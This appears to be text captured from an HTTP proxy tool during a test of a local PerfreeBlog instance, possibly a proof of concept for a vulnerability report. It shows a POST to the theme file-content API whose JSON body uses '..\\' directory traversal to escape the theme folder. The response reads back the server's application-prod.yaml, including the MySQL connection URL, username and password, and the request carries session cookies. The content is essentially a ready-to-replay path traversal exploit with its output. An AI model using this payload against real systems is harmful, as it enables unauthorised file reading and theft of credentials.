 Send
Cancel
Target: http://127.0.0.1:8086
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Token
Hackvertor
\n
1 POST /api/auth/theme/getThemeFileContent HTTP/1.1
2 Host: 127.0.0.1:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 202
10 Origin: http://127.0.0.1:8086
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8086/admin/theme/edit/default
13 Cookie: cms.locale=zh; PUBLICCMS_ANALYTICS_ID=b949b56a-32b4-4c16-9017-6619c6601ec5;
PUBLICCMS_ADMIN=1_2a8f2932-74c5-40b9-ac72-01ef30167826; JSESSIONID=
9DEEB713CA3E50909F7E86A3377C4366
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"themePath":"default\\..\\..\\..\\..\\",
"path":
"F:\\ \\java1\\PerfreeBlog-main\\resources\\static\\themes\\default\\..\\..\
\..\\..\\perfree-server\\src\\main\\resources\\application-prod.yaml"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
14
15 {
"code":200,
"data":
"version: 4.0.11\nserver:\n port: 8086\n servlet:\n encoding:\n force: tru
e\n compression:\n enabled: true\n mime-types: application/json,application/x
ml,text/html,text/xml,text/plain,application/javascript,text/javascript,text/css\n
min-response-size: 2048\n tomcat:\n uri-encoding: UTF-8\n accept-count: 100
0\n max-connections: 6500\n connection-timeout: 12000\nlogging:\n level:\n
root: error\n pattern:\n console: \"%d{yyyy-MM-dd HH:mm:ss:sss} %-5level %logge
r{36} - %msg%n\"\n file:\n path: ./resources/logs\n name: resources/logs/perf
ree.log\n logback:\n rollingpolicy:\n max-file-size: 10MB\n max-histor
y: 7\n total-size-cap: 100MB\nspring:\n main:\n allow-circular-references:
true\n allow-bean-definition-overriding: true\n jackson:\n time-zone: GMT+8\n
aop:\n proxy-target-class: true\n servlet:\n multipart:\n max-file-siz
e: -1\n max-request-size: -1\n mvc:\n view:\n prefix: classpath:/\n
servlet:\n load-on-startup: 1\n datasource:\n username: PerfreeBlog\n u
rl: jdbc:mysql://127.0.0.1:3306/PerfreeBlog?useSSL=false&allowPublicKeyRetrieval=tru
e&useUnicode=true&characterEncoding=UTF-8&nullCatalogMeansCurrent=true\n password
: PerfreeBlog\n driver-class-name: com.mysql.cj.jdbc.Driver\n type: com.zaxxer
.hikari.HikariDataSource\n hikari:\n minimum-idle: 30\n maximum-pool-si
ze: 300\n auto-commit: true\n idle-timeout: 600000\n pool-name: perfr
ee\n max-lifetime: 1800000\n connection-timeout: 30000\n# MyBatis Plus 的
配置项\nmybatis-plus:\n configuration:\n #log-impl: org.apache.ibatis.logging.st
dout.StdOutImpl\n map-underscore-to-camel-case: false\n global-config:\n db-c
onfig:\n id-type: NONE\n type-aliases-package: com.perfree.*.model\n mapper-l
ocations: classpath*:mapper/*.xml\n\nspringdoc:\n cache:\n disabled: false\n sw
agger-ui:\n path: /swagger-ui.html\n tags-sorter: alpha\n operations-sorter
: alpha\n api-docs:\n path: /v3/api-docs\n group-configs:\n - group: 'common
'\n display-name: '公共接口(无需登录)'\n paths-to-match: '/**'\n pack
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,015 bytes | 7,400 millis
Event log (15)
All issues
Memory: 211.4MB